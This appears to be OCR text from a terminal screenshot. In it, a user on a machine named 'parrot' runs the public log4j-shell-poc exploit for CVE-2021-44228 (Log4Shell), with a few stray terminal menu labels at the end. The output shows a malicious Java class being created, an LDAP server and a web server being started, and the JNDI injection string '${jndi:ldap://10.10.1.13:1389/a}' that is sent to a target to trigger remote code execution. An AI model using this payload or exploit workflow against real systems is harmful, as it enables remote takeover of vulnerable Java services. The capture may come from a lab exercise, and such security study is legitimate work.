 [root@parrot]─[/home/attacker/log4j-shell-poc]
#python3 poc.py --userip 10.10.1.13 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.1.13:1389/a}
[+] Starting Webserver on port 8000 http://0
Listening on 0.0.0.0:1389
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar